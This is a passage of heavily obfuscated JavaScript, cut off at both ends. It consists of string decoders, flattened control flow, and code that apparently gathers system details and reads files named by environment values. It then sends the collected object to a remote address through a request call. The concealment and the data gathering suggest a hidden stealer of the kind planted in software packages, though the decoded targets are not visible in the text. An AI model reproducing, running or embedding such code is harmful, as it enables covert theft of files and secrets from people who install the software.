aMkEck=hvWFnrv.indexOf(A0_9N_4[PKY29z]);if(aMkEck===-x2VSSa1[0x4])continue;if(M7kwYN_<x2VSSa1[0x2]){M7kwYN_=aMkEck}else{cwTE5k(M7kwYN_+=aMkEck*x2VSSa1[0x1d],VtMFvku|=M7kwYN_<<oxAt51,oxAt51+=(M7kwYN_&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(WHhiYr.push(VtMFvku&x2VSSa1[0x17]),VtMFvku>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);M7kwYN_=-x2VSSa1[0x4]}}if(M7kwYN_>-x2VSSa1[0x4]){WHhiYr.push((VtMFvku|M7kwYN_<<oxAt51)&x2VSSa1[0x17])}return eLy48A(WHhiYr)}function A0_9N_4(jWTLv4J){if(typeof i_Olo1[jWTLv4J]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J]=hvWFnrv(x79ayyc[jWTLv4J])}return i_Olo1[jWTLv4J]}cwTE5k(jWTLv4J[x2VSSa1[0x3]]={[A0_9N_4(x2VSSa1[0xe5])]:Vrje_v(A0_9N_4(x2VSSa1[0xe6]))[A0_9N_4(x2VSSa1[0xe7])][A0_9N_4(x2VSSa1[0xe8])],[A0_9N_4(x2VSSa1[0xe9])]:Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xeb])](A0_9N_4(x2VSSa1[0xec])+x2VSSa1[0xed]),[A0_9N_4(x2VSSa1[0xee])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](A0_9N_4(x2VSSa1[0xee])),[A0_9N_4(x2VSSa1[0xf1])]:Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](A0_9N_4(x2VSSa1[0xf1])),[A0_9N_4(x2VSSa1[0xf2])+A0_9N_4(x2VSSa1[0xf3])]:Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf4])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xeb])](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf5])+x2VSSa1[0xed]]):\"\",[A0_9N_4(x2VSSa1[0xf6])+A0_9N_4(x2VSSa1[0xf7])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf8])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf8])]):\"\",[A0_9N_4(x2VSSa1[0xf9])+x2VSSa1[0xfa]]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfb])+x2VSSa1[0xfc]])?Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfb])+x2VSSa1[0xfc]]):\"\",[A0_9N_4(x2VSSa1[0xfd])+\"\\u0073\\u0031\"]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfe])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xeb])](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfe])]):\"\",[A0_9N_4(x2VSSa1[0xff])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x100])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x100])]):\"\",[A0_9N_4(x2VSSa1[0x101])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x102])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x102])]):\"\",[A0_9N_4(x2VSSa1[0x103])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x104])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x104])]):\"\",[A0_9N_4(x2VSSa1[0x105])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x106])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xeb])](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x107])+\"\\x49\"]):\"\",[A0_9N_4(x2VSSa1[0x108])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x109])+x2VSSa1[0x10a]])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x109])+x2VSSa1[0x10a]]):\"\",[A0_9N_4(x2VSSa1[0x10b])]:Vrje_v(A0_9N_4(x2VSSa1[0x10c])+\"\\x44\")[A0_9N_4(x2VSSa1[0x10d])+A0_9N_4(x2VSSa1[0x10e])]},jWTLv4J[x2VSSa1[0x11]]={[A0_9N_4(x2VSSa1[0xe5])]:Vrje_v(A0_9N_4(x2VSSa1[0xe6]))[A0_9N_4(x2VSSa1[0xe7])][A0_9N_4(x2VSSa1[0xe8])],[A0_9N_4(x2VSSa1[0x10f])+A0_9N_4(x2VSSa1[0x110])]:jWTLv4J[x2VSSa1[0x3]]});if(Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xeb])](A0_9N_4(x2VSSa1[0x111]))!==x2VSSa1[0x124]){xZTzytO(WHhiYr);function a6tu7E(jWTLv4J){var hvWFnrv=\"\\u0078\\u002b\\u0031\\u0026\\u0040\\u002a\\u002e\\u0060\\u0048\\u004f\\u007b\\u007e\\u005e\\u0056\\u0022\\u0028\\u0023\\u0075\\u004e\\u0033\\u0050\\u007c\\u006a\\u006b\\u007a\\u0051\\u006f\\u0076\\u0021\\u002c\\u0069\\u0036\\u0024\\u006d\\u0070\\u002f\\u0047\\u0046\\u0045\\u0039\\u0063\\u0054\\u0052\\u007d\\u003b\\u0077\\u0049\\u0044\\u0079\\u006c\\u0041\\u0032\\u0057\\u0059\\u003a\\u0037\\u0035\\u0038\\u0074\\u0067\\u0071\\u0072\\u003e\\u0025\\u0042\\u003f\\u0034\\u0062\\u004c\\u0068\\u004b\\u0043\\u0064\\u003d\\u0029\\u004a\\u0065\\u0058\\u005a\\u0066\\u003c\\u005d\\u0055\\u0073\\u0061\\u005f\\u0030\\u004d\\u005b\\u006e\\u0053\",A0_9N_4,a6tu7E,WHhiYr,VtMFvku,oxAt51,M7kwYN_,PKY29z;cwTE5k(A0_9N_4=\"\"+(jWTLv4J||\"\"),a6tu7E=A0_9N_4.length,WHhiYr=[],VtMFvku=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],M7kwYN_=-x2VSSa1[0x4]);for(PKY29z=x2VSSa1[0x2];PKY29z<a6tu7E;PKY29z++){var aMkEck=hvWFnrv.indexOf(A0_9N_4[PKY29z]);if(aMkEck===-x2VSSa1[0x4])continue;if(M7kwYN_<x2VSSa1[0x2]){M7kwYN_=aMkEck}else{cwTE5k(M7kwYN_+=aMkEck*x2VSSa1[0x1d],VtMFvku|=M7kwYN_<<oxAt51,oxAt51+=(M7kwYN_&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(WHhiYr.push(VtMFvku&x2VSSa1[0x17]),VtMFvku>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);M7kwYN_=-x2VSSa1[0x4]}}if(M7kwYN_>-x2VSSa1[0x4]){WHhiYr.push((VtMFvku|M7kwYN_<<oxAt51)&x2VSSa1[0x17])}return eLy48A(WHhiYr)}function WHhiYr(...jWTLv4J){var hvWFnrv,A0_9N_4;function*WHhiYr(A0_9N_4,WHhiYr,VtMFvku,oxAt51,M7kwYN_={_FPwhXq:{}}){while(A0_9N_4+WHhiYr+VtMFvku+oxAt51!==0x89)with(M7kwYN_.TkklCqv||M7kwYN_)switch(A0_9N_4+WHhiYr+VtMFvku+oxAt51){case A0_9N_4- -0xc2:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];default:cwTE5k([M7kwYN_._FPwhXq.J6BuM2x,M7kwYN_._FPwhXq.HdTm4lC]=[0x55,0x8d],jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0x16]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+0x14]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x82,WHhiYr+=-0x13f,VtMFvku+=0xdc,oxAt51+=-0x10);break}else{cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=-0x8f,WHhiYr+=-0x13f,VtMFvku+=-0x27,oxAt51+=0x355);break}case M7kwYN_._FPwhXq.HdTm4lC+0x18:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case VtMFvku!=-0x16&&VtMFvku- -0x89:cwTE5k([M7kwYN_._FPwhXq.J6BuM2x,M7kwYN_._FPwhXq.HdTm4lC]=[-0x3b,0xeb],M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0xbf,WHhiYr+=-0x239,VtMFvku+=0xb5,oxAt51+=-0x63);break;case-0xa1:case M7kwYN_._FPwhXq.HdTm4lC+-0x183:cwTE5k(M7kwYN_.TkklCqv=M7kwYN_.VJCehFi,A0_9N_4+=-0xcb,WHhiYr+=0x398,VtMFvku+=-0x13a,oxAt51+=-0x170);break;case-0xe6:case-0x14:case M7kwYN_._FPwhXq.HdTm4lC+-0x151:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+-0x6e]]]=a6tu7E(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case WHhiYr-0x53:cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x126,WHhiYr+=-0xed,VtMFvku+=0xa6,oxAt51+=-0x196);break;case-0x2c:case 0x8d:case-0x5b:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case M7kwYN_._FPwhXq.HdTm4lC+-0xbf:case-0xee:cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x16f,WHhiYr+=-0x249,VtMFvku+=0x16);break;case-0xed:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case A0_9N_4- -0x15d:cwTE5k([M7kwYN_._FPwhXq.J6BuM2x,M7kwYN_._FPwhXq.HdTm4lC]=[-0x5c,-0x5a],M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x126,WHhiYr+=-0xb3,VtMFvku+=-0x48,oxAt51+=-0x196);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=WHhiYr(-0x12,0x98,-0x4c,-0x10d).next().value);if(hvWFnrv){return A0_9N_4}}Vrje_v(WHhiYr(x2VSSa1[0x112]))(\"\"+VtMFvku[x2VSSa1[0x3]][WHhiYr(x2VSSa1[0x113])]+VtMFvku[x2VSSa1[0x3]][WHhiYr(x2VSSa1[0x114])](jWTLv4J[x2VSSa1[0x11]]),{[WHhiYr(x2VSSa1[0x115])]:WHhiYr(x2VSSa1[0x116]),[WHhiYr(x2VSSa1[0x117])]:x2VSSa1[0x1b9]})[WHhiYr(x2VSSa1[0x118])+x2VSSa1[0xfa]]((...jWTLv4J)=>{var hvWFnrv,A0_9N_4;function*a6tu7E(hvWFnrv,A0_9N_4,WHhiYr,oxAt51,M7kwYN_={ni1lfn:{}},PKY29z){while(hvWFnrv+A0_9N_4+WHhiYr+oxAt51!==-0x4e)with(M7kwYN_._Vp9sMO||M7kwYN_)switch(hvWFnrv+A0_9N_4+WHhiYr+oxAt51){case M7kwYN_.ni1lfn.z0Nyl4O+-0x1f:case 0x86:case-0xe6:return;case hvWFnrv-0xf4:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=-0x9c,WHhiYr+=0xe9,oxAt51+=0x127);break;case-0xa0:case WHhiYr-0x166:cwTE5k([...vtv2_f.u_AfqSk]=PKY29z,vtv2_f.OaRegY=function*hvWFnrv(A0_9N_4,WHhiYr,oxAt51,M7kwYN_,PKY29z={ggUkaa:{}}){while(A0_9N_4+WHhiYr+oxAt51+M7kwYN_!==0x72)with(PKY29z.C4IO2ly||PKY29z)switch(A0_9N_4+WHhiYr+oxAt51+M7kwYN_){case-0x4:case-0xdb:cwTE5k(PKY29z.C4IO2ly=PKY29z.fkka8BC,A0_9N_4+=-0x134,WHhiYr+=-0x3e,oxAt51+=-0xd9,M7kwYN_+=0x398);break;case 0xbe:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x0]]=x2VSSa1[0x4],vtv2_f.u_AfqSk[x2VSSa1[0x11e]]=\"\\x2a\\x45\\x2e\\x7a\\x75\\x6f\\x2c\\x63\\x3c\\x4f\\x3d\\x64\\x25\\x53\\x34\\x42\\x74\\x4a\\x6e\\x52\\x6c\\x66\\x3a\\x68\\x21\\x7d\\x46\\x6a\\x2f\\x44\\x58\\x31\\x60\\x23\\x2b\\x69\\x41\\x3e\\x4d\\x36\\x4e\\x6d\\x47\\x79\\x67\\x28\\x70\\x71\\x26\\x51\\x55\\x5f\\x38\\x43\\x48\\x3f\\x59\\x35\\x5e\\x32\\x65\\x56\\x4b\\x4c\\x73\\x49\\x50\\x61\\x29\\x76\\x3b\\x40\\x6b\\x54\\x5a\\x30\\x77\\x7b\\x24\\x72\\x33\\x5d\\x57\\x39\\x62\\x78\\x37\\x7c\\x7e\\x22\\x5b\",vtv2_f.u_AfqSk[x2VSSa1[0x11]]=\"\"+(vtv2_f.u_AfqSk[x2VSSa1[0x2]]||\"\"),PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x16f,WHhiYr+=0x24,oxAt51+=0x60,M7kwYN_+=-0xa3);break;case-0xb7:case-0xd8:case A0_9N_4-0x45:vtv2_f.u_AfqSk[x2VSSa1[WHhiYr+0x41]]=-x2VSSa1[0x4];for(vtv2_f.u_AfqSk[x2VSSa1[WHhiYr+0x33]]=x2VSSa1[0x2];vtv2_f.u_AfqSk[x2VSSa1[0xa]]<vtv2_f.u_AfqSk[x2VSSa1[A0_9N_4+0x72]];vtv2_f.u_AfqSk[x2VSSa1[WHhiYr+0x33]]++){vtv2_f.u_AfqSk[x2VSSa1[0x39]]=vtv2_f.u_AfqSk[x2VSSa1[0x11e]].indexOf(vtv2_f.u_AfqSk[x2VSSa1[0x11]][vtv2_f.u_AfqSk[x2VSSa1[0xa]]]);if(vtv2_f.u_AfqSk[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(vtv2_f.u_AfqSk[x2VSSa1[0x18]]<x2VSSa1[A0_9N_4+0x65]){vtv2_f.u_AfqSk[x2VSSa1[0x18]]=vtv2_f.u_AfqSk[x2VSSa1[0x39]]}else{cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x18]]+=vtv2_f.u_AfqSk[x2VSSa1[0x39]]*x2VSSa1[0x1d],vtv2_f.u_AfqSk[-x2VSSa1[0x7d]]|=vtv2_f.u_AfqSk[x2VSSa1[0x18]]<<vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0x58]],vtv2_f.u_AfqSk[x2VSSa1[0x9]]+=(vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0x67]]&x2VSSa1[0x32])>x2VSSa1[WHhiYr+0x45]?x2VSSa1[oxAt51+0x68]:x2VSSa1[oxAt51+0x69]);do{cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x16]].push(vtv2_f.u_AfqSk[-x2VSSa1[A0_9N_4+0xe0]]&x2VSSa1[A0_9N_4+0x7a]),vtv2_f.u_AfqSk[-x2VSSa1[0x7d]]>>=x2VSSa1[0xa],vtv2_f.u_AfqSk[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(vtv2_f.u_AfqSk[x2VSSa1[0x9]]>x2VSSa1[0x18]);vtv2_f.u_AfqSk[x2VSSa1[0x18]]=-x2VSSa1[WHhiYr+0x2d]}}if(vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0x67]]>-x2VSSa1[A0_9N_4+0x67]){cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x261,M7kwYN_+=-0x10a);break}else{cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x261,WHhiYr+=-0xf4,oxAt51+=-0x18,M7kwYN_+=-0x10a);break}case-0xd0:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0xf]]=vtv2_f.u_AfqSk[x2VSSa1[0x11]].length,vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0xa0]]=[],vtv2_f.u_AfqSk[-x2VSSa1[A0_9N_4+0xcd]]=x2VSSa1[0x2],vtv2_f.u_AfqSk[x2VSSa1[0x9]]=x2VSSa1[0x2],PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x13,oxAt51+=0x3b);break;case-0xea:default:case-0x3c:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x16]].push((vtv2_f.u_AfqSk[-x2VSSa1[0x7d]]|vtv2_f.u_AfqSk[x2VSSa1[0x18]]<<vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0x58]])&x2VSSa1[0x17]),PKY29z.C4IO2ly=PKY29z.ggUkaa,WHhiYr+=-0xf4,oxAt51+=-0x18);break;case PKY29z.ggUkaa.coQzZUK+-0x63:cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0xda,WHhiYr+=-0xa4,oxAt51+=0x34b,M7kwYN_+=-0x265);break;case PKY29z.ggUkaa.GMU3189+0x26:return vtv2_f.CW00a6=!0x0,eLy48A(vtv2_f.u_AfqSk[x2VSSa1[0x16]]);case-0x7e:cwTE5k([PKY29z.ggUkaa.GMU3189,PKY29z.ggUkaa.Tw2jbG,PKY29z.ggUkaa.coQzZUK]=[-0x83,-0x14,0x2b],vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0xb]]=x2VSSa1[oxAt51+0xf],vtv2_f.u_AfqSk[x2VSSa1[A0_9N_4+0x20a]]=\"\\x2a\\x45\\x2e\\x7a\\x75\\x6f\\x2c\\x63\\x3c\\x4f\\x3d\\x64\\x25\\x53\\x34\\x42\\x74\\x4a\\x6e\\x52\\x6c\\x66\\x3a\\x68\\x21\\x7d\\x46\\x6a\\x2f\\x44\\x58\\x31\\x60\\x23\\x2b\\x69\\x41\\x3e\\x4d\\x36\\x4e\\x6d\\x47\\x79\\x67\\x28\\x70\\x71\\x26\\x51\\x55\\x5f\\x38\\x43\\x48\\x3f\\x59\\x35\\x5e\\x32\\x65\\x56\\x4b\\x4c\\x73\\x49\\x50\\x61\\x29\\x76\\x3b\\x40\\x6b\\x54\\x5a\\x30\\x77\\x7b\\x24\\x72\\x33\\x5d\\x57\\x39\\x62\\x78\\x37\\x7c\\x7e\\x22\\x5b\",vtv2_f.u_AfqSk[x2VSSa1[0x11]]=\"\"+(vtv2_f.u_AfqSk[x2VSSa1[A0_9N_4+0xee]]||\"\"),PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x9c,WHhiYr+=-0x11d,oxAt51+=-0x7f,M7kwYN_+=0xae);break;case A0_9N_4- -0x70:cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x70,oxAt51+=-0x4ca,M7kwYN_+=0x398);break;case A0_9N_4-0x5f:cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x35,WHhiYr+=-0x52,oxAt51+=-0x102,M7kwYN_+=0x133);break;case-0x2:case M7kwYN_- -0x19a:case 0x32:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x0]]=x2VSSa1[0x4],vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0xf3]]=\"\\u002a\\u0045\\u002e\\u007a\\u0075\\u006f\\u002c\\u0063\\u003c\\u004f\\u003d\\u0064\\u0025\\u0053\\u0034\\u0042\\u0074\\u004a\\u006e\\u0052\\u006c\\u0066\\u003a\\u0068\\u0021\\u007d\\u0046\\u006a\\u002f\\u0044\\u0058\\u0031\\u0060\\u0023\\u002b\\u0069\\u0041\\u003e\\u004d\\u0036\\u004e\\u006d\\u0047\\u0079\\u0067\\u0028\\u0070\\u0071\\u0026\\u0051\\u0055\\u005f\\u0038\\u0043\\u0048\\u003f\\u0059\\u0035\\u005e\\u0032\\u0065\\u0056\\u004b\\u004c\\u0073\\u0049\\u0050\\u0061\\u0029\\u0076\\u003b\\u0040\\u006b\\u0054\\u005a\\u0030\\u0077\\u007b\\u0024\\u0072\\u0033\\u005d\\u0057\\u0039\\u0062\\u0078\\u0037\\u007c\\u007e\\u0022\\u005b\",vtv2_f.u_AfqSk[x2VSSa1[0x11]]=\"\"+(vtv2_f.u_AfqSk[x2VSSa1[0x2]]||\"\"),PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x16f,WHhiYr+=-0x79,oxAt51+=-0xb5,M7kwYN_+=0xd4);break;case-0xb6:case M7kwYN_- -0x108:cwTE5k([PKY29z.ggUkaa.GMU3189,PKY29z.ggUkaa.Tw2jbG,PKY29z.ggUkaa.coQzZUK]=[0x3,0x53,0xc8],PKY29z.C4IO2ly=PKY29z.C_1_Sl,A0_9N_4+=-0x1c1,WHhiYr+=-0x16d,M7kwYN_+=0x31f);break}},vtv2_f.CW00a6=void 0x0,vtv2_f.D3Qrm1=(0x1,vtv2_f.OaRegY)(-0xec,0xf4,-0xb,-0x7b).next().value);if(vtv2_f.CW00a6){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.vtv2_f,hvWFnrv+=0x1a9,A0_9N_4+=0xc6,WHhiYr+=-0xea);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.vtv2_f,hvWFnrv+=0x131,A0_9N_4+=0x20a,WHhiYr+=-0x17d,oxAt51+=-0x36);break}case-0xc8:case oxAt51- -0x88:return i_Olo1[D7rTYs6];case M7kwYN_.ni1lfn.z0Nyl4O+0x84:return i_Olo1[hkci1e[x2VSSa1[WHhiYr+0xba]]]=(0x1,M7kwYN_.ni1lfn.RtbGte)(x79ayyc[hkci1e[x2VSSa1[0x2]]]);case A0_9N_4- -0x1e7:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.Df0ITxv,hvWFnrv+=-0x57,WHhiYr+=0x10);break;case 0x7:default:case-0x95:return i_Olo1[hkci1e[x2VSSa1[0x2]]];case hvWFnrv-0xe:cwTE5k([..._LYW3Ks.Mqd0H42]=PKY29z,_LYW3Ks.ie5WXDL=function*hvWFnrv(A0_9N_4,WHhiYr,oxAt51,M7kwYN_,PKY29z={kMcE4wT:{}}){while(A0_9N_4+WHhiYr+oxAt51+M7kwYN_!==-0xc9)with(PKY29z.LmybOiX||PKY29z)switch(A0_9N_4+WHhiYr+oxAt51+M7kwYN_){case PKY29z.kMcE4wT.w1v2rZP+-0x8:cwTE5k([PKY29z.kMcE4wT.WC563Kb,PKY29z.kMcE4wT.gSkEnLP,PKY29z.kMcE4wT.w1v2rZP]=[-0xde,0x34,-0xc],PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0xe9,WHhiYr+=0x21f,oxAt51+=-0xb1,M7kwYN_+=0xe2);break;case-0x25:case oxAt51-0xbb:case 0xbd:cwTE5k([PKY29z.kMcE4wT.WC563Kb,PKY29z.kMcE4wT.gSkEnLP,PKY29z.kMcE4wT.w1v2rZP]=[0x8d,-0xb8,-0x97],_LYW3Ks.Mqd0H42[x2VSSa1[WHhiYr+0x6d]]=x2VSSa1[0x4],_LYW3Ks.Mqd0H42[x2VSSa1[0x3]]=\"\\x7a\\x39\\x3c\\x7e\\x4e\\x75\\x67\\x76\\x57\\x4b\\x2c\\x33\\x28\\x2a\\x7b\\x6a\\x41\\x4a\\x31\\x42\\x68\\x25\\x58\\x73\\x3a\\x5d\\x7d\\x5b\\x6f\\x64\\x46\\x37\\x54\\x38\\x6b\\x5f\\x24\\x4c\\x3f\\x3b\\x6d\\x2e\\x3d\\x43\\x6e\\x49\\x4f\\x48\\x21\\x77\\x34\\x52\\x71\\x7c\\x63\\x72\\x53\\x2b\\x3e\\x2f\\x40\\x56\\x74\\x50\\x55\\x44\\x23\\x60\\x36\\x61\\x4d\\x70\\x51\\x69\\x5a\\x78\\x79\\x32\\x30\\x62\\x35\\x22\\x66\\x59\\x45\\x6c\\x5e\\x65\\x29\\x47\\x26\",PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0x87,WHhiYr+=-0x4f,oxAt51+=-0x30,M7kwYN_+=0x1ca);break;case PKY29z.kMcE4wT.gSkEnLP+0x180:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[oxAt51+0xf0]]=[],_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]=x2VSSa1[0x2],_LYW3Ks.Mqd0H42[x2VSSa1[0x70]]=x2VSSa1[0x2],PKY29z.LmybOiX=PKY29z.kMcE4wT,oxAt51+=0xbc,M7kwYN_+=-0xbd);break;case oxAt51-0xb8:case 0x59:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]].push((_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]|_LYW3Ks.Mqd0H42[x2VSSa1[oxAt51+-0xce]]<<_LYW3Ks.Mqd0H42[x2VSSa1[0x70]])&x2VSSa1[0x17]),PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=0x8f,oxAt51+=-0x22d);break;case 0x85:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]].push((_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]|_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]<<_LYW3Ks.Mqd0H42[x2VSSa1[0x70]])&x2VSSa1[0x17]),PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0x5a,WHhiYr+=-0x66,oxAt51+=-0x95,M7kwYN_+=0xe);break;case A0_9N_4-0x115:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]]=[],_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]=x2VSSa1[0x2],_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+-0x2e]]=x2VSSa1[0x2],PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0xf7,WHhiYr+=0x1ec,oxAt51+=0xbe,M7kwYN_+=-0x75);break;case 